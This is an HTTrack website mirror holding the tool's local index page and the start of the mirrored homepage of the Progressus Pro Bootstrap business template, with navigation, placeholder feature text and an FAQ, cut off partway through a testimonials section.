

<file: index.html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="description" content="HTTrack is an easy-to-use website mirror utility. It allows you to download a World Wide website from the Internet to a local directory,building recursively all structures, getting html, images, and other files from the server to your computer. Links are rebuiltrelatively so that you can freely browse to the local site (works with any browser). You can mirror several sites together so that you can jump from one toanother. You can, also, update an existing mirror site, or resume an interrupted download. The robot is fully configurable, with an integrated help" />
	<meta name="keywords" content="httrack, HTTRACK, HTTrack, winhttrack, WINHTTRACK, WinHTTrack, offline browser, web mirror utility, aspirateur web, surf offline, web capture, www mirror utility, browse offline, local  site builder, website mirroring, aspirateur www, internet grabber, capture de site web, internet tool, hors connexion, unix, dos, windows 95, windows 98, solaris, ibm580, AIX 4.0, HTS, HTGet, web aspirator, web aspirateur, libre, GPL, GNU, free software" />
	<title>Local index - HTTrack Website Copier</title>
  <!-- Mirror and index made by HTTrack Website Copier/3.49-1 [XR&CO'2014] -->
	<style type="text/css">
	<!--

body {
	margin: 0;  padding: 0;  margin-bottom: 15px;  margin-top: 8px;
	background: #77b;
}
body, td {
	font: 14px "Trebuchet MS", Verdana, Arial, Helvetica, sans-serif;
	}

#subTitle {
	background: #000;  color: #fff;  padding: 4px;  font-weight: bold; 
	}

#siteNavigation a, #siteNavigation .current {
	font-weight: bold;  color: #448;
	}
#siteNavigation a:link    { text-decoration: none; }
#siteNavigation a:visited { text-decoration: none; }

#siteNavigation .current { background-color: #ccd; }

#siteNavigation a:hover   { text-decoration: none;  background-color: #fff;  color: #000; }
#siteNavigation a:active  { text-decoration: none;  background-color: #ccc; }


a:link    { text-decoration: underline;  color: #00f; }
a:visited { text-decoration: underline;  color: #000; }
a:hover   { text-decoration: underline;  color: #c00; }
a:active  { text-decoration: underline; }

#pageContent {
	clear: both;
	border-bottom: 6px solid #000;
	padding: 10px;  padding-top: 20px;
	line-height: 1.65em;
	background-image: url(backblue.gif);
	background-repeat: no-repeat;
	background-position: top right;
	}

#pageContent, #siteNavigation {
	background-color: #ccd;
	}


.imgLeft  { float: left;   margin-right: 10px;  margin-bottom: 10px; }
.imgRight { float: right;  margin-left: 10px;   margin-bottom: 10px; }

hr { height: 1px;  color: #000;  background-color: #000;  margin-bottom: 15px; }

h1 { margin: 0;  font-weight: bold;  font-size: 2em; }
h2 { margin: 0;  font-weight: bold;  font-size: 1.6em; }
h3 { margin: 0;  font-weight: bold;  font-size: 1.3em; }
h4 { margin: 0;  font-weight: bold;  font-size: 1.18em; }

.blak { background-color: #000; }
.hide { display: none; }
.tableWidth { min-width: 400px; }

.tblRegular       { border-collapse: collapse; }
.tblRegular td    { padding: 6px;  background-image: url(fade.gif);  border: 2px solid #99c; }
.tblHeaderColor, .tblHeaderColor td { background: #99c; }
.tblNoBorder td   { border: 0; }


// -->
</style>

</head>

<table width="76%" border="0" align="center" cellspacing="0" cellpadding="3" class="tableWidth">
	<tr>
	<td id="subTitle">HTTrack Website Copier - Open Source offline browser</td>
	</tr>
</table>
<table width="76%" border="0" align="center" cellspacing="0" cellpadding="0" class="tableWidth">
<tr class="blak">
<td>
	<table width="100%" border="0" align="center" cellspacing="1" cellpadding="0">
	<tr>
	<td colspan="6"> 
		<table width="100%" border="0" align="center" cellspacing="0" cellpadding="10">
		<tr> 
		<td id="pageContent"> 
<!-- ==================== End prologue ==================== -->

	<meta name="generator" content="HTTrack Website Copier/3.x">
	<TITLE>Local index - HTTrack</TITLE>
</HEAD>
<BODY>
<H1 ALIGN=Center>Index of locally available sites:</H1>
	<TABLE BORDER="0" WIDTH="100%" CELLSPACING="1" CELLPADDING="0">
		<TR>
			<TD BACKGROUND="fade.gif">
				&middot;
					<A HREF="www.gettemplate.com/demo/progressus-pro/index.html">
						Progressus Pro - business bootstrap template by GetTemplate
					</A>		
			</TD>
		</TR>
	</TABLE>
	<BR>
	<BR>
	<BR>
  	<H6 ALIGN="RIGHT">
	<I>Mirror and index made by HTTrack Website Copier [XR&amp;CO'2008]</I>
	</H6>
	<!-- Mirror and index made by HTTrack Website Copier/3.49-1 [XR&CO'2014] -->
	<!-- Thanks for using HTTrack Website Copier! -->
	<meta HTTP-EQUIV="Refresh" CONTENT="0; URL=www.gettemplate.com/demo/progressus-pro/index.html">


<!-- ==================== Start epilogue ==================== -->
		</td>
		</tr>
		</table>
	</td>
	</tr>
	</table>
</td>
</tr>
</table>

<table width="76%" border="0" align="center" valign="bottom" cellspacing="0" cellpadding="0">
	<tr>
	<td id="footer"><small>&copy; 2008 Xavier Roche & other contributors - Web Design: Leto Kauler.</small></td>
	</tr>
</table>

</body>

</html>
</file>


<file: www.gettemplate.com/demo/progressus-pro/index.html>
<!DOCTYPE html>
<html lang="en">

<!-- Mirrored from www.gettemplate.com/demo/progressus-pro/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 29 Apr 2017 13:16:57 GMT -->
<head>
	<meta charset="utf-8">
	<meta name="viewport"    content="width=device-width, initial-scale=1.0">
	<meta name="description" content="">
	<meta name="author"      content="GetTemplate.com">

	<title>Progressus Pro - business bootstrap template by GetTemplate</title>

	<link rel="shortcut icon" href="assets/images/gt_favicon.png">

	<link rel="stylesheet" href="http://fonts.googleapis.com/css?family=Raleway:200,400,600|Open+Sans:300,400,700">
	<link rel="stylesheet" href="../../../maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css">
	<link rel="stylesheet" href="../../../maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">

	<!-- Custom styles for our template -->
	<link rel="stylesheet" href="assets/css/styles.css">

	<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
	<!--[if lt IE 9]>
	<script src="assets/js/html5shiv.js"></script>
	<script src="assets/js/respond.min.js"></script>
	<![endif]-->
</head>

<body class="page-home">

	<!-- fixed navbar -->
	<div class= "navbar navbar-dual navbar-inverse navbar-fixed-top headroom ontop-now">
		<div class="container">
			<div class="navbar-header">
				<!-- Button for smallest screens -->
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"><span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
				<a class="navbar-brand" href="index.html">
					<img src="assets/images/logo.png" alt="Progressus HTML5 template">
					<img src="assets/images/logo_on_white.png" alt="Progressus HTML5 template" class="secondary">
				</a>
			</div>
			<div class="navbar-collapse collapse">
				<ul class="nav navbar-nav pull-right">
					<li class="active"><a href="index.html">Home</a></li>
					<li><a href="landing-startup.html">Landing</a></li>
					<li><a href="features.html">Features</a></li>
					<li><a href="pricing.html">Pricing</a></li>
					<li class="dropdown">
						<a href="#" class="dropdown-toggle" data-hover="dropdown" data-toggle="dropdown">More Pages <b class="caret"></b></a>
						<ul class="dropdown-menu">
							<li><a href="services.html">Services</a></li>
							<li><a href="portfolio.html">Portfolio</a></li>
							<li><a href="portfolio-item.html">Portfolio Item</a></li>
							<li><a href="blog.html">Blog Home</a></li>
							<li><a href="single.html">Single Post</a></li>
							<li><a href="about.html">About</a></li>
							<li><a href="sidebar-left.html">Left Sidebar</a></li>
							<li><a href="sidebar-right.html">Right Sidebar</a></li>
							<li><a href="contact.html">Contact</a></li>
						</ul>
					</li>
					<li><a class="btn btn-rounded" href="signin.html">SIGN IN / SIGN UP</a></li>
				</ul>
			</div><!--/.nav-collapse -->
		</div>
	</div>
	<!-- end of fixed navbar -->

	<!-- header -->
	<header class="head head-default">
		<div class="container">
			<h1 class="lead text-center">AWESOME BUSINESS TEMPLATE</h1>
			<p class="tagline text-center">PROGRESSUS PRO: Ultimate business site template based on Twitter Bootstrap, by <a href="http://www.gettemplate.com/?utm_source=progressus&amp;utm_medium=template&amp;utm_campaign=progressus">GetTemplate</a></p>
			<p class="text-center">
				<a class="btn btn-default btn-lg" href="http://www.gettemplate.com/pro/progressus.html?utm_source=head_info&amp;utm_medium=template&amp;utm_campaign=progressus">MORE INFO</a>
				<a class="btn btn-action btn-lg" href="http://www.gettemplate.com/pro/progressus.html?utm_source=head_buy&amp;utm_medium=template&amp;utm_campaign=progressus">BUY NOW FOR $19</a>
			</p>
		</div>
	</header>
	<!-- end of header -->

	<!-- intro -->
	<section class="section section-intro">
		<div class="container">
			<h2 class="text-center">The best place to tell people why they are here</h2>
			<p class="text-center text-muted">
				The difference between involvement and commitment is like an eggs-and-ham breakfast:<br>
				the chicken was involved; the pig was committed.
			</p>
		</div>
	</section>
	<!-- end of intro-->

	<!-- highlights - jumbotron -->
	<section class="section jumbotron">
		<div class="container">

			<h3 class="title text-center">
				REASONS TO USE THIS TEMPLATE<br>
				<small>Progressus PRO has just the right feature set to help you get beautiful, maintainable website fast.</small>
			</h3>


			<div class="row topspace-2x">
				<figure class="col-md-3 col-sm-6 bottomspace-xs text-center">
					<i class="fa fa-cogs fa-4x color-accent"></i>
					<h4>Bootstrap-powered</h4>
					<p class="text-center">Lorem ipsum dolor sit amet, consectetur adipisicing elit. Atque aliquid adipisci aspernatur. Soluta quisquam dignissimos earum quasi voluptate. Amet, dignissimos, tenetur vitae dolor quam iusto assumenda hic reprehenderit?</p>
				</figure>
				<figure class="col-md-3 col-sm-6 bottomspace-xs text-center">
					<i class="fa fa-paper-plane-o fa-4x color-accent"></i>
					<h4>Fat-free</h4>
					<p class="text-center">Lorem ipsum dolor sit amet, consectetur adipisicing elit. Asperiores, commodi, sequi quis ad fugit omnis cumque a libero error nesciunt molestiae repellat quos perferendis numquam quibusdam rerum repellendus laboriosam reprehenderit! </p>
				</figure>
				<figure class="col-md-3 col-sm-6 bottomspace-xs text-center">
					<i class="fa fa-cc fa-4x color-accent"></i>
					<h4>Creative Commons</h4>
					<p class="text-center">Lorem ipsum dolor sit amet, consectetur adipisicing elit. Voluptatem, vitae, perferendis, perspiciatis nobis voluptate quod illum soluta minima ipsam ratione quia numquam eveniet eum reprehenderit dolorem dicta nesciunt corporis?</p>
				</figure>
				<figure class="col-md-3 col-sm-6 bottomspace-xs text-center">
					<i class="fa fa-life-ring fa-4x color-accent"></i>
					<h4>Author's support</h4>
					<p class="text-center">Lorem ipsum dolor sit amet, consectetur adipisicing elit. Alias, excepturi, maiores, dolorem quasi reprehenderit illo accusamus nulla minima repudiandae quas ducimus reiciendis odio sequi atque temporibus facere corporis eos expedita? </p>
				</figure>
			</div> <!-- /row  -->

		</div>
	</section>
	<!-- end of highlights -->

	<!-- FAQ -->
	<section class="section section-faq">
		<div class="container">

			<h2 class="text-center title">Frequently Asked Questions</h2>
			<br>

			<div class="row">
				<div class="col-sm-6">
					<h4><b>Which code editor would you recommend?</b></h4>
					<p>I'd highly recommend you <a href="http://www.sublimetext.com/">Sublime Text</a> - a free to try text editor which I'm using daily. Awesome tool!</p>
				</div>
				<div class="col-sm-6">
					<h4><b>Nice header. Where do I find more images like that one?</b></h4>
					<p>
						Well, there are thousands of stock art galleries, but personally,
						I prefer to use photos from these sites: <a href="http://unsplash.com/">Unsplash.com</a>
						and <a href="http://www.flickr.com/creativecommons/by-2.0/tags/">Flickr - Creative Commons</a></p>
				</div>
			</div> <!-- /row -->

			<div class="row topspace">
				<div class="col-sm-6">
					<h4><b>Can I use it to build a site for my client?</b></h4>
					<p>
						Yes, you can. You may use this template for any purpose, just don't forget about the <a href="http://creativecommons.org/licenses/by/3.0/">license</a>,
						which says: "You must give appropriate credit", i.e. you must provide the name of the creator and a link to the original template in your work.
					</p>
				</div>
				<div class="col-sm-6">
					<h4><b>Can you customize this template for me?</b></h4>
					<p>Yes, I can. Please drop me a line to sergey-at-pozhilov.com and describe your needs in details. Please note, my services are not cheap.</p>
				</div>
			</div> <!-- /row -->
		</div>
	</section>
	<!-- end of FAQ -->

	<section class="section section-testimonials jumbotron">
		<div class="container">
			<h2 class="title text-center topspace">What people are saying about us?</h2>
			<div id="testimonials-carousel" class="carousel slide" data-ride="carousel">
				<ol class="carousel-indicators">
